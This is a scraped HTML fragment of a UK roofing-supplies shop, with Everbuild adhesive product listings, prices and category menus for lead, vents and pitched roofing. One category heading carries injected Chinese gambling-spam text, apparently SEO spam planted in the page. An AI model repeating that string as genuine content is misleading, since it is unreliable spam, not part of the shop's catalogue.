.td-module-title{font-size:1.3em!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_155 .td_woo_product_module{margin-bottom:40px;margin-bottom:40px!important}body .tdi_155 .td_woo_product_module:nth-last-child(-n+4){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_155 .td_woo_product_module{margin-bottom:40px;margin-bottom:40px!important}body .tdi_155 .td_woo_product_module:nth-last-child(-n+4){margin-bottom:0!important}}@media (max-width:767px){body .tdi_155 .td_woo_product_module{width:50%;margin-bottom:40px;margin-bottom:40px!important}body .tdi_155 .td_woo_product_module:nth-last-child(-n+2){margin-bottom:0!important}}</style><script type="rocketlazyloadscript">var block_tdi_155 = new tdBlock();
block_tdi_155.id = "tdi_155";
block_tdi_155.atts = '{"modules_on_row":"eyJhbGwiOiIyNSUiLCJwaG9uZSI6IjUwJSJ9","product_cat":"1288","sort":"popularity","horiz_align":"content-horiz-center","show_stars":"none","meta_bg":"#ffffff","btn_bg_color":"var(--reel-news-red)","meta_info_align":"center","f_title_font_size":"1.3em","ajax_pagination":"next_prev","pag_space":"index.html","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","limit":"4.html","block_type":"td_woo_products_block","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","products_ids":"","product_categories_ids":"","product_tag_slug":"","open_in_new_window":"","offset":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination_infinite_stop":"","single_product_page_filter":"","gap":"","all_space":"","img_size":"","img_width":"","img_height":"","img_alignment":"50","img_pos":"normal","img_space":"","img_radius":"","hide_image":"","sale_margin":"","sale_padding":"","sale_border":"","sale_border_style":"solid","sale_radius":"","show_favourites":"","fav_size":"2.html","fav_space":"","meta_width":"","meta_margin":"","meta_padding":"","meta_info_border_size":"","meta_info_border_style":"solid","title_space":"","product_title_tag":"","show_excerpt":"none","excerpt_type":"","excerpt_cut":"","excerpt_space":"","stars_size":"","stars_space":"","price_space":"","btn_padding":"","btn_border":"","btn_border_style":"solid","btn_radius":"","show_btn":"inline-block","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","sale_txt_color":"","sale_txt_color_h":"","sale_bg_color":"","sale_bg_color_h":"","sale_border_color":"","sale_border_color_h":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","meta_border_color":"","title_color":"","title_color_h":"","ex_txt":"","stars_full_color":"","stars_empty_color":"","price_color":"","sale_price_color":"","old_price_color":"","btn_txt_color":"","btn_txt_color_h":"","btn_bg_color_h":"","btn_border_color":"","btn_border_color_h":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_header_font_header":"","f_header_font_title":"Block title text","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_sale_font_title":"Sale tag text","f_sale_font_settings":"","f_sale_font_family":"","f_sale_font_size":"","f_sale_font_line_height":"","f_sale_font_style":"","f_sale_font_weight":"","f_sale_font_transform":"","f_sale_font_spacing":"","f_sale_":"","f_title_font_title":"Title text","f_title_font_settings":"","f_title_font_family":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_ex_font_title":"Product description","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_price_font_title":"Price text","f_price_font_settings":"","f_price_font_family":"","f_price_font_size":"","f_price_font_line_height":"","f_price_font_style":"","f_price_font_weight":"","f_price_font_transform":"","f_price_font_spacing":"","f_price_":"","f_old_price_font_title":"Old price text","f_old_price_font_settings":"","f_old_price_font_family":"","f_old_price_font_size":"","f_old_price_font_line_height":"","f_old_price_font_style":"","f_old_price_font_weight":"","f_old_price_font_transform":"","f_old_price_font_spacing":"","f_old_price_":"","f_btn_font_title":"Button text","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","f_more_font_title":"Pagination text","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","css":"","td_column_number":3,"header_color":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","class":"tdi_155","tdc_css_class":"tdi_155","tdc_css_class_style":"tdi_155_rand_style"}';
block_tdi_155.td_column_number = "3.html";
block_tdi_155.block_type = "td_woo_products_block";
block_tdi_155.post_count = "4.html";
block_tdi_155.found_posts = "357";
block_tdi_155.header_color = "";
block_tdi_155.ajax_pagination_infinite_stop = "";
block_tdi_155.max_num_pages = "90";
tdBlocksArray.push(block_tdi_155);
</script><div class="td-block-title-wrap"></div><div id=tdi_155 class="td_block_inner tdw-block-inner">
        <div class="td_woo_product_module td_module_wrap td-animation-stack">
            <div class="td-module-container">

                                    <div class="td-image-container">
                        <div class="td-module-thumb"><a href="index-226.html"  rel="bookmark" class="td-image-wrap " title="Everbuild Opti-Mix Mortar Plasticiser &#8211; 1 Litre (Box of 12)" ><span data-bg="https://eroofing.co.uk/wp-content/uploads/2023/01/everbuild-opti-mix-mortar-plasticiser-1-litre-box-of-12-696x696.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <h3 class="td-module-title"><a href="index-226.html"  class="product-link">Everbuild Opti-Mix Mortar Plasticiser - 1 Litre (Box of 12)</a></h3>
                                        
                    <span class="price">
                        <span class="td-cwao-sale-price" data-sale-price="54.99"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>54.99</bdi></span> Incl VAT</span> <ins class="td-cwao-sale-price-no-tax" data-sale-price-without-tax="45.83"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>45.83</bdi></span> Excl VAT</ins>                    </span>

                    <div class="read-more">
                        <a href="indexb7aa.html?add-to-cart=46459" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="46459" data-product_sku="OPTIMIX112" aria-label="Add to basket: &ldquo;Everbuild Opti-Mix Mortar Plasticiser - 1 Litre (Box of 12)&rdquo;" rel="nofollow">Add to basket</a>                    </div>
                </div>

            </div>
        </div>

        
        <div class="td_woo_product_module td_module_wrap td-animation-stack">
            <div class="td-module-container">

                                    <div class="td-image-container">
                        <div class="td-module-thumb"><a href="index-227.html"  rel="bookmark" class="td-image-wrap " title="Everbuild Pinkgrip SF But It’s White – 380ml (Box of 12)" ><span data-bg="https://eroofing.co.uk/wp-content/uploads/2023/01/PINKGRIP-MAIN-LISTING-X12-EROOFING-696x696.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <h3 class="td-module-title"><a href="index-227.html"  class="product-link">Everbuild Pinkgrip SF But It’s White – 380ml (Box of 12)</a></h3>
                                        
                    <span class="price">
                        <span class="td-cwao-sale-price" data-sale-price="25.99"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>25.99</bdi></span> Incl VAT</span> <ins class="td-cwao-sale-price-no-tax" data-sale-price-without-tax="21.66"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>21.66</bdi></span> Excl VAT</ins>                    </span>

                    <div class="read-more">
                        <a href="index50a2.html?add-to-cart=46455" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="46455" data-product_sku="PINKWE12" aria-label="Add to basket: &ldquo;Everbuild Pinkgrip SF But It’s White – 380ml (Box of 12)&rdquo;" rel="nofollow">Add to basket</a>                    </div>
                </div>

            </div>
        </div>

        
        <div class="td_woo_product_module td_module_wrap td-animation-stack">
            <div class="td-module-container">

                                    <div class="td-image-container">
                        <div class="td-module-thumb"><a href="index-228.html"  rel="bookmark" class="td-image-wrap " title="Everbuild Multi-Stick &#8211; White 350ml (Box of 12)" ><span data-bg="https://eroofing.co.uk/wp-content/uploads/2023/11/Everbuild-Multi-Stick-White-350ml-Box-of-12-696x696.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <h3 class="td-module-title"><a href="index-228.html"  class="product-link">Everbuild Multi-Stick - White 350ml (Box of 12)</a></h3>
                                        
                    <span class="price">
                        <span class="td-cwao-sale-price" data-sale-price="42.49"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>42.49</bdi></span> Incl VAT</span> <ins class="td-cwao-sale-price-no-tax" data-sale-price-without-tax="35.41"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>35.41</bdi></span> Excl VAT</ins>                    </span>

                    <div class="read-more">
                        <a href="indexf6cb.html?add-to-cart=61711" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="61711" data-product_sku="SKMULTISWE12" aria-label="Add to basket: &ldquo;Everbuild Multi-Stick - White 350ml (Box of 12)&rdquo;" rel="nofollow">Add to basket</a>                    </div>
                </div>

            </div>
        </div>

        
        <div class="td_woo_product_module td_module_wrap td-animation-stack">
            <div class="td-module-container">

                                    <div class="td-image-container">
                        <div class="td-module-thumb"><a href="index-229.html"  rel="bookmark" class="td-image-wrap " title="Everbuild Pinkgrip Adhesive Solvent Based &#8211; 350ml (Box of 12)" ><span data-bg="https://eroofing.co.uk/wp-content/uploads/2022/12/everbuild-pinkgrip-adhesive-solvent-based-350ml-box-of-12-696x696.jpg" class="entry-thumb td-thumb-css rocket-lazyload" style="" ></span></a></div>                    </div>
                
                <div class="td-module-meta-info">
                    <h3 class="td-module-title"><a href="index-229.html"  class="product-link">Everbuild Pinkgrip Adhesive Solvent Based - 350ml (Box of 12)</a></h3>
                                        
                    <span class="price">
                        <span class="td-cwao-sale-price" data-sale-price="28.8"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>28.80</bdi></span> Incl VAT</span> <ins class="td-cwao-sale-price-no-tax" data-sale-price-without-tax="24"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>24.00</bdi></span> Excl VAT</ins>                    </span>

                    <div class="read-more">
                        <a href="index3f2f.html?add-to-cart=46159" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="46159" data-product_sku="PINKGRIP12" aria-label="Add to basket: &ldquo;Everbuild Pinkgrip Adhesive Solvent Based - 350ml (Box of 12)&rdquo;" rel="nofollow">Add to basket</a>                    </div>
                </div>

            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_155" data-td_block_id="tdi_155"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></div></div><div id="tdi_156" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_157  wpb_row td-pb-row tdc-element-style" >
<style scoped>.tdi_157,.tdi_157 .tdc-columns{min-height:0}.tdi_157>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_157,.tdi_157 .tdc-columns{display:block}.tdi_157 .tdc-columns{width:100%}.tdi_157:before,.tdi_157:after{display:table}@media (min-width:768px){.tdi_157{margin-left:-0px;margin-right:-0px}.tdi_157 .tdc-row-video-background-error,.tdi_157>.vc_column,.tdi_157>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_157{margin-top:-35px!important;position:relative}.tdi_157 .td_block_wrap{text-align:left}</style>
<div class="tdi_156_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_156_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0px 0px 1px 0px!important}</style></div></div><div class="vc_column tdi_159  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_159{vertical-align:baseline}.tdi_159>.wpb_wrapper,.tdi_159>.wpb_wrapper>.tdc-elements{display:block}.tdi_159>.wpb_wrapper>.tdc-elements{width:100%}.tdi_159>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_159>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_160 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_160{width:400px}.tdi_160 img{height:380px}.tdi_160 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_160{width:260px}.tdi_160 img{height:247px}}@media (max-width:767px){.tdi_160{width:auto}.tdi_160 img{height:auto}}</style><a href="index-230.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20380'%3E%3C/svg%3E"  title="everbuildminia" alt="everbuild" width="400" height="380" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2025/05/everbuildminia.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/everbuildminia.webp"  title="everbuildminia" alt="everbuild" width="400" height="380"></noscript></a></div></div></div><div class="vc_column tdi_162  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162>.wpb_wrapper,.tdi_162>.wpb_wrapper>.tdc-elements{display:block}.tdi_162>.wpb_wrapper>.tdc-elements{width:100%}.tdi_162>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_162>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_163 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_163{width:400px}.tdi_163 img{height:380px}.tdi_163 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_163{width:260px}.tdi_163 img{height:247px}}@media (max-width:767px){.tdi_163{width:auto}.tdi_163 img{height:auto}}</style><a href="index-231.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20380'%3E%3C/svg%3E"  title="klobermini-1a" alt="klober" width="400" height="380" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2025/05/klobermini-1a.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/klobermini-1a.webp"  title="klobermini-1a" alt="klober" width="400" height="380"></noscript></a></div></div></div><div class="vc_column tdi_165  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_165{vertical-align:baseline}.tdi_165>.wpb_wrapper,.tdi_165>.wpb_wrapper>.tdc-elements{display:block}.tdi_165>.wpb_wrapper>.tdc-elements{width:100%}.tdi_165>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_165>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_166 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_166" >
<style>.tdi_166{margin-top:20px!important;margin-bottom:20px!important}</style>
<style>.tdi_166{width:400px}.tdi_166 img{height:380px}.tdi_166 .tdm-inline-image-wrap:hover:before{opacity:0}@media (min-width:768px) and (max-width:1018px){.tdi_166{width:260px}.tdi_166 img{height:247px}}@media (max-width:767px){.tdi_166{width:auto}.tdi_166 img{height:auto}}</style><a href="index-232.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20400%20380'%3E%3C/svg%3E"  title="bondit_mini-a" alt="bondit" width="400" height="380" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2025/05/bondit_mini-a.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/bondit_mini-a.webp"  title="bondit_mini-a" alt="bondit" width="400" height="380"></noscript></a></div></div></div></div></div><div id="tdi_167" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row vc_custom_1628069089892 tdi_168  wpb_row td-pb-row tdc-element-style" >
<style scoped>.vc_custom_1628069089892{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_168,.tdi_168 .tdc-columns{min-height:0}.tdi_168>.td-element-style>.td-element-style-before{transition:none;-webkit-transition:none;opacity:1}.tdi_168,.tdi_168 .tdc-columns{display:block}.tdi_168 .tdc-columns{width:100%}.tdi_168:before,.tdi_168:after{display:table}@media (min-width:768px){.tdi_168{margin-left:-0px;margin-right:-0px}.tdi_168 .tdc-row-video-background-error,.tdi_168>.vc_column,.tdi_168>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}.tdi_168{margin-top:35px!important;position:relative}.tdi_168 .td_block_wrap{text-align:left}@media (max-width:767px){.tdi_168{margin-right:0px!important;margin-left:0px!important;padding-right:0px!important;padding-left:0px!important;display:none!important}}</style>
<div class="tdi_167_rand_style td-element-style" ><div class="td-element-style-before"><style>.tdi_167_rand_style>.td-element-style-before{content:''!important;width:100%!important;height:100%!important;position:absolute!important;top:0!important;left:0!important;display:block!important;z-index:0!important;border-color:#ebebeb!important;border-style:solid!important;border-width:0!important}</style></div></div><div class="vc_column tdi_170  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_170{vertical-align:baseline}.tdi_170>.wpb_wrapper,.tdi_170>.wpb_wrapper>.tdc-elements{display:block}.tdi_170>.wpb_wrapper>.tdc-elements{width:100%}.tdi_170>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_170>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_171  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_171" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_171{margin-bottom:0px!important;margin-left:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_171,.tdi_171 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_171 h4{font-family:Poppins!important;font-weight:700!important}.tdi_171 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-11.html">Lead Flashing</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_172 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_172" >
<style>.tdi_172{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_172{width:280px}.tdi_172 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-11.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="lead" alt="lead-prices" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/lead.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/lead.webp"  title="lead" alt="lead-prices" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_173 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_173" >
<style>.tdm_block_list .tdm-list-items{display:flex;flex-wrap:wrap;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:15px;line-height:24px;color:#666}.tdm_block_list.tdm-content-horiz-center .tdm-list-items{align-items:center}.tdm_block_list.tdm-content-horiz-right .tdm-list-items{align-items:flex-end}.tdm_block_list .tdm-list-item{margin-bottom:8px;margin-left:0}.tdm_block_list .tdm-list-item:after{content:'';display:table;clear:both}.tdm_block_list .tdm-list-item .tdm-list-icon{vertical-align:middle}.tdm_block_list .tdm-list-item i{position:relative;float:left;line-height:inherit;vertical-align:middle;color:var(--td_theme_color,#4db2ec)}.tdm_block_list .tdm-list-item .tdm-list-icon-svg{margin-top:-3px;display:inline-flex;align-items:center;justify-content:center}.tdm_block_list .tdm-list-item svg{width:15px;height:auto}.tdm_block_list .tdm-list-item svg,.tdm_block_list .tdm-list-item svg *{fill:var(--td_theme_color,#4db2ec)}.tdm_block_list.tdm-list-with-icons .tdm-list-item{list-style-type:none}.tdi_173 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_173 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_173{text-align:left}.tdi_173 .tdm-list-text,.tdi_173 .tdm-list-text a{color:var(--chained-news-black)}.tdi_173 .tdm-list-item i{color:#f40029}.tdi_173 .tdm-list-item svg,.tdi_173 .tdm-list-item svg *{fill:#f40029}.tdi_173 .tdm-list-item:hover .tdm-list-text,.tdi_173 .tdm-list-item:hover a{color:#f40029}.tdi_173 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_173 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_173 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_173 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_173 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_173 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_173 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-11.html">Milled Lead</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-18.html">Cast Lead</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-30.html">Lead Accessories</a></span></li></ul></div></div></div></div><div class="vc_column tdi_175  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_175{vertical-align:baseline}.tdi_175>.wpb_wrapper,.tdi_175>.wpb_wrapper>.tdc-elements{display:block}.tdi_175>.wpb_wrapper>.tdc-elements{width:100%}.tdi_175>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_175>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_176  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_176" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_176{margin-bottom:0px!important;margin-left:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_176,.tdi_176 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_176 h4{font-family:Poppins!important;font-weight:700!important}.tdi_176 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-39.html">Roof Vents</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_177 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_177" >
<style>.tdi_177{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_177{width:280px}.tdi_177 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-39.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="vents" alt="tile-vent" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/vents.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/vents.webp"  title="vents" alt="tile-vent" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_178 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_178" >
<style>.tdi_178 .tdm-list-item{width:100%;margin-bottom:8px;font-family:var(--global-font-12)!important}.tdi_178 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0}.tdi_178{text-align:left}.tdi_178 .tdm-list-text,.tdi_178 .tdm-list-text a{color:var(--chained-news-black)}.tdi_178 .tdm-list-item i{color:#f40029}.tdi_178 .tdm-list-item svg,.tdi_178 .tdm-list-item svg *{fill:#f40029}.tdi_178 .tdm-list-item:hover .tdm-list-text,.tdi_178 .tdm-list-item:hover a{color:#f40029}.tdi_178 .tdm-list-item .tdm-list-icon{margin-right:11px}@media (min-width:1019px) and (max-width:1140px){.tdi_178 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_178 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (min-width:768px) and (max-width:1018px){.tdi_178 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_178 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}@media (max-width:767px){.tdi_178 .tdm-list-item{margin-bottom:8px!important;margin-bottom:8px}.tdi_178 .tdm-list-item:nth-last-child(-n+1){margin-bottom:0!important}}</style><div class="tdm-col td-fix-index"><ul class="tdm-list-items"><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-40.html">Klober Vents</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-44.html">Hambleside Danelaw Vents</a></span></li><li class="tdm-list-item"><i class="tdm-list-icon td-icon-right-arrow"></i><span class="tdm-list-text"><a href="index-48.html">Timloc Vents</a></span></li></ul></div></div></div></div><div class="vc_column tdi_180  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_180{vertical-align:baseline}.tdi_180>.wpb_wrapper,.tdi_180>.wpb_wrapper>.tdc-elements{display:block}.tdi_180>.wpb_wrapper>.tdc-elements{width:100%}.tdi_180>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_180>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text vc_custom_1653908203040 tdi_181  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_181" >
<style>.vc_custom_1653908203040{padding-top:0px!important;padding-right:15px!important;padding-left:15px!important}.tdi_181{margin-bottom:0px!important;padding-bottom:0px!important;border-color:var(--reel-news-red)!important;border-style:solid!important;border-width:0px 0px 0px 5px!important}</style>
<style>.tdi_181,.tdi_181 p{font-family:Poppins!important;font-size:19px!important;line-height:29px!important;font-weight:700!important}.tdi_181 h4{font-family:Poppins!important;font-weight:700!important}.tdi_181 a{color:#000000}</style><div class="td-fix-index"><div><a href="index-62.html">168极速直播赛车一分钟号码结果_1分钟极速赛车官方历史记录查询 Pitched Roofing</a></div>
</div></div><div class="tdm_block td_block_wrap tdm_block_inline_image tdi_182 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_182" >
<style>.tdi_182{margin-top:15px!important;margin-bottom:15px!important}</style>
<style>.tdi_182{width:280px}.tdi_182 .tdm-inline-image-wrap:hover:before{opacity:0}</style><a href="index-62.html"   class="tdm-inline-image-wrap " ><img decoding="async" class="tdm-image td-fix-index" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20800%20800'%3E%3C/svg%3E"  title="permo_air" alt="Klober-permo-air" width="800" height="800" data-lazy-src="https://eroofing.co.uk/wp-content/uploads/2023/03/permo_air.webp"><noscript><img decoding="async" class="tdm-image td-fix-index" src="webp/permo_air.webp"  title="permo_air" alt="Klober-permo-air" width="800" height="800"></noscript></a></div><div class="tdm_block td_block_wrap tdm_block_list tdi_183 td-pb-border-top td_block_template_1 tdm-list-with-icons"  data-td-block-uid="tdi_183" >
